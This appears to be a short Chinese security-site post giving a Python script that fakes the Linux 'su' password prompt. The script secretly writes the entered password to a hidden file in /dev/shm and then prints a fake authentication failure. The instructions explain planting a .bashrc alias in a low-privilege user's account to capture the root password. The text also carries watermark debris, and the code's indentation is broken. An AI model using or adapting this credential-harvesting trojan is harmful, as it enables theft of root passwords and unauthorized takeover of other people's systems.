#!/usr/bin/python
import os, sys, getpass, time
current_time = time.strftime("%Y-%m-%d %H:%M")
logfile="/dev/shm/.su.log"
#CentOS
#fail_str = "su: incorrect password"
#Ubuntu
#fail_str = "su: Authentication failure"
#For Linux Korea
fail_str = "su: incorrect password"
try:
passwd = getpass.getpass(prompt='Password: ');
file=open(logfile,'a')
file.write("[%s]\t%s"%(passwd, current_time))
file.write('\n')
file.close()
except:
pass
time.sleep(1)
print fail_str
root.py
将这个python脚本传上去,再将一个低权限用户目录下的.bashrc添加一句alias su=’/usr/.su’;T00ls.Net – 低调求发展 – 技术无止境 – Focus On Network Security% o: C# ]# h6 E7 v/ a; U6 M
低权限用户su root 后 成功记录密码。密码记录路径请看脚本
声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。